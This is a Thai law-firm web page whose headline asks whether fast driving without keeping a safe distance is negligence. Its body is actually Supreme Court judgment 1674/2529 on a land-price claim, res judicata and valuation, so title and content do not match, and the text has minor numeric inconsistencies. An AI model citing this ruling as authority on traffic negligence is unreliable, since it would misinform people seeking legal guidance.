        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17619" class="post-17619 post type-post status-publish format-standard has-post-thumbnail hentry category-273" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ความรู้ในการพัฒนาวิชาชีพทนายความ" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></li></ul>
            <header>
                <h1 class="entry-title">ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T09:57:46+07:00" >January 22, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17619">1312</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg" data-caption=""><img width="477" height="176" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg 477w, https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868-300x111.jpg 300w" sizes="(max-width: 477px) 100vw, 477px" alt="" title="s__45604868"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่</p>
<h2>คำพิพากษาศาลฎีกาที่ 1674/2529</h2>
<p>โจทก์ฟ้องขอให้จำเลยทั้งสามร่วมกันและแทนกันชำระราคาที่ดินโฉนดเลขที่ ๑๕๒๑ ตำบลราชาเทวะ อำเภอบางพลี จังหวัดสมุทรปราการ เฉพาะส่วนที่โจทก์มีสิทธิเจ้าของเนื้อที่ ๓๕ ไร่ ๓ งาน ๖๐ ตารางวา เป็นเงิน ๕,๗๔๔,๐๐๐ บาท พร้อมกับค่าเสียหายเท่าดอกเบี้ยร้อยละเจ็ดครึ่งต่อปีนับแต่วันฟ้องจนกว่าจะชำระเสร็จแก่โจทก์</p>
<p>จำเลยที่ ๑ ที่ ๒ ให้การว่า จำเลยที่ ๑ ที่ ๒ ได้ที่ดินโฉนดเลขที่ ๑๕๒๑ ทั้งแปลงมาโดยสุจริตและเสียค่าตอบแทน โจทก์นำคดีนี้มาฟ้องเป็นการฟ้องซ้ำกับคดีแพ่งหมายเลขแดงที่ ๒๕๑/๒๕๑๘ ของศาลจังหวัดสมุทรปราการ ขอให้ยกฟ้อง</p>
<p>จำเลยที่ ๓ ขาดนัดยื่นคำให้การและขาดนัดพิจารณา</p>
<p>ศาลชั้นต้นพิพากษาให้จำเลยที่ ๓ ชดใช้ราคาที่ดินโฉนดเลขที่๑๕๒๑ เฉพาะส่วนที่โจทก์มีสิทธิเป็นเจ้าของ ๓๕ ไร่ ๓ งาน ๖๐ ตารางวา เป็นเงิน ๒,๘๗๒,๐๐๐ บาท พร้อมด้วยดอกเบี้ยในอัตราร้อยละเจ็ดครึ่งต่อปีนับแต่วันฟ้องจนกว่าจะชำระเสร็จ ฟ้องโจทก์สำหรับจำเลยที่ ๑ ที่ ๒ ให้ยก</p>
<p>โจทก์ทั้งสี่อุทธรณ์</p>
<p>ศาลอุทธรณ์พิพากษาแก้เป็นว่า ให้จำเลยทั้งสามร่วมกันชดใช้เงิน ๕,๗๔๔,๐๐๐ บาท พร้อมด้วยดอกเบี้ยอัตราร้อยละเจ็ดครึ่งต่อปีนับแต่วันฟ้องจนกว่าจะชำระเสร็จให้โจทก์</p>
<p>จำเลยที่ ๑ ที่ ๒ ฎีกา</p>
<p>ศาลฎีกาวินิจฉัยว่า ในปัญหาข้อแรกที่จำเลยที่ ๑ ที่ ๒ ฎีกาว่าคดีของโจทก์เป็นฟ้องซ้ำ ศาลฎีกาเห็นว่า ในคดีก่อนศาลฎีกายกฟ้องโจทก์เพราะคำขอท้ายฟ้องของโจทก์กระทบกระเทือนถึงสิทธิของบุคคลภายนอก ศาลไม่อาจพิพากษาให้ตามคำขอท้ายฟ้องได้เท่ากับเป็นการยกฟ้องเพราะฟ้องของโจทก์บกพร่อง โดยที่ศาลฎีกายังไม่ได้วินิจฉัยว่าโจทก์มีสิทธิที่จะเรียกร้องให้จำเลยโอนที่ดินดังที่โจทก์ฟ้องหรือไม่ ฉะนั้นแม้ในคดีนี้โจทก์จะฟ้องขอให้จำเลยร่วมกันใช้ราคาที่ดินโฉนดเลขที่ ๑๕๒๑ โดยอ้างเหตุว่าจำเลยที่ ๑ ที่ ๒ ทำกลฉ้อฉลให้นายกระโดนโอนที่ดินโฉนดเลขที่ ๑๕๒๑ ให้จำเลยที่ ๑ ที่ ๒ เช่นเดียวกับที่โจทก์เคยอ้างในคดีก่อนก็ตาม แต่เมื่อในคดีก่อนศาลยังไม่ได้วินิจฉัยว่าโจทก์มีสิทธิเรียกร้องให้จำเลยที่ ๑ ที่ ๒ โอนที่ดินให้โจทก์หรือไม่คำฟ้องของโจทก์ในคดีนี้ที่ขอให้จำเลยชำระราคาที่ดินให้โจทก์ จึงไม่ใช่ประเด็นที่ศาลได้วินิจฉัยแล้ว อันจะเป็นการต้องห้ามมิให้โจทก์นำมาฟ้องจำเลยที่ ๑ ที่ ๒ อีก ตามบทบัญญัติแห่งประมวลกฎหมายวิธีพิจารณาความแพ่งมาตรา ๑๔๘</p>
<p>ในข้อที่จำเลยที่ ๑ ที่ ๒ ฎีกาว่าได้รับความคุ้มครองตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา ๑๒๙๙ โดยอ้างว่าศาลฎีกาในคดีก่อนไม่ได้ชี้ขาดว่าจำเลยทั้งสองทำกลฉ้อฉลนายกระโดน จำเลยทั้งสองไม่ได้ทำกลฉ้อฉล เมื่อโจทก์ยังไม่ได้ฟ้องขอให้เพิกถอนกลฉ้อฉลและศาลยังไม่ได้พิพากษาว่าจำเลยทั้งสองร่วมทำกลฉ้อฉลโจทก์จะฟ้องเรียกราคาที่ดินไม่ได้ เพราะจำเลยทั้งสองได้ที่ดินมาโดยสุจริตและเสียค่าตอบแทน ทั้งได้จดทะเบียนโดยสุจริตแล้วตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา ๑๒๙๙ ศาลฎีกาเห็นว่าแม้จำเลยทั้งสองจะได้ให้การว่าได้ที่ดินมาโดยสุจริตและเสียค่าตอบแทน อันอาจแปลได้ว่าจำเลยทั้งสองยกมาตรา ๑๒๙๙ แห่งประมวลกฎหมายแพ่งและพาณิชย์ขึ้นต่อสู้ไว้แล้ว แต่ในชั้นอุทธรณ์จำเลยทั้งสองหาได้ตั้งประเด็นข้อนี้ไว้ในคำแก้อุทธรณ์ไม่ ประเด็นข้อนี้จึงไม่ใช่ข้อที่ได้ว่ากล่าวมาแล้วในศาลอุทธรณ์ศาลฎีกาไม่อาจรับวินิจฉัยให้ได้</p>
<p>ในปัญหาที่ว่าจำเลยที่ ๑ ที่ ๒ จะต้องชำระราคาที่ดินให้โจทก์เป็นจำนวนเท่าใด ในปัญหานี้ศาลอุทธรณ์วินิจฉัยว่า จำเลยที่ ๑ ที่ ๒ ต้องใช้ราคาที่ดินตามราคาในขณะที่โจทก์ยื่นฟ้อง ซึ่งโจทก์นำสืบฟังได้ว่าที่ดินโฉนดเลขที่ ๑๕๒๗ มีราคาตารางวาละ ๔๐๐ บาท จำเลยที่ ๑ ที่ ๒ ต้องใช้ราคาที่ดินให้โจทก์รวม ๕,๗๔๔,๐๐๐ บาท จะถือว่าที่ดินมีราคาเพียง ๑,๗๕๐,๐๐๐ บาท ตามที่โจทก์เคยตีราคาในการเสียค่าขึ้นศาลในคดีก่อนหาได้ไม่ จำเลยที่ ๑ ที่ ๒ ฎีกาว่า การวินิจฉัยของศาลอุทธรณ์ทำให้มีการตีราคาที่ดินขึ้นเองเพื่อโกงค่าธรรมเนียมศาลได้ และขณะที่โจทก์ยื่นฟ้องคดีนี้ที่ดินโฉนดเลขที่ ๑๕๒๑ มีราคาไร่ละ ๑๐๐ บาท รวมเป็นเงิน ๑,๗๕๐,๐๐๐ บาท ตามราคาที่โจทก์ตั้งมาในคดีก่อนเท่านั้น ศาลฎีกาเห็นว่า ที่ศาลอุทธรณ์มิได้ถือราคาทุนทรัพย์ในคดีก่อนซึ่งฟ้องร้องกันในปี ๒๕๑๖ มาเป็นราคาทรัพย์สินในคดีนี้ซึ่งฟ้องร้องกันในปี ๒๕๒๓ เป็นเวลาห่างกันรวม ๗ ปีนั้นชอบด้วยเหตุผลแล้วจำเลยมิได้โต้แย้งว่าราคาที่ดินที่ศาลอุทธรณ์วินิจฉัยมาไม่ถูกต้องด้วยเหตุอื่นอีก ฎีกาของจำเลยในข้อนี้จึงฟังไม่ขึ้น</p>
<p>พิพากษายืน.</p>
<p>สรุป</p>
<p>ในคดีก่อนศาลฎีกายกฟ้องโจทก์เพราะศาลไม่อาจพิพากษาให้ตามคำขอท้ายฟ้องได้ โดยศาลฎีกายังไม่ได้วินิจฉัยว่าโจทก์มีสิทธิที่จะเรียกร้องให้จำเลยโอนที่ดินให้ดังที่โจทก์ฟ้องหรือไม่ ดังนั้นคำฟ้องของโจทก์ในคดีนี้ที่ขอให้จำเลยชำระราคาที่ดินให้โจทก์ จึงไม่ใช่ประเด็นที่ศาลได้วินิจฉัยแล้ว อันจะเป็นการต้องห้ามมิให้โจทก์นำมาฟ้องจำเลยอีก ตามบทบัญญัติแห่งประมวลกฎหมายวิธีพิจารณาความแพ่ง มาตรา 148</p>
<p>ฎีกาในข้อที่มิได้ยกขึ้นว่ากันมาแล้วในศาลอุทธรณ์ ศาลฎีกาไม่รับวินิจฉัยให้</p>
<p>การกำหนดราคาที่ดินที่จำเลยจะต้องชดใช้แก่โจทก์ ต้องถือตามราคาในขณะที่โจทก์ยื่นฟ้องคดีนี้ ไม่ถือตามที่โจทก์เคยตีราคาในการเสียค่าขึ้นศาลในคดีก่อน</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%